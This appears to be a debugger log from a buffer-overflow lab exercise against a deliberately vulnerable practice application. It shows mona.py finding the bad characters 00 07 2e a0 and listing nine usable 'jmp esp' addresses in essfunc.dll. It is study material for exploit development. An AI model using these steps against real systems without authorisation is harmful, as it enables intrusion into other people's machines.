 Log data
Address Message
00401973 New thread with ID 000003C8 created
42424242 [16:39:50] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\mona\oscp\bytearray.bin -a 01B4FA30
0BADF00D [+] Reading file C:\mona\oscp\bytearray.bin...
0BADF00D Read 252 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\mona\oscp\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 252 bytes successfully from C:\mona\oscp\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
01B4FA30 [+] Comparing with memory at location : 0x01b4fa30 (Stack)
01B4FA30 !!! Hooray, normal shellcode unmodified !!!
01B4FA30 Bytes omitted from input: 00 07 2e a0
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.281000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cbp "\x00\x07\x2e\xa0"
---------- Mona command started on 2024-11-12 16:44:56 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D # Trying to use '-cbp' instead of '-cpb'?
0BADF00D # I'll try to fix your typo myself, but please pay attention to the syntax next time
0BADF00D - Bad char filter will be applied to pointers : "\x00\x07\x2e\xa0"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
749D0000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essf
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essf
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.297000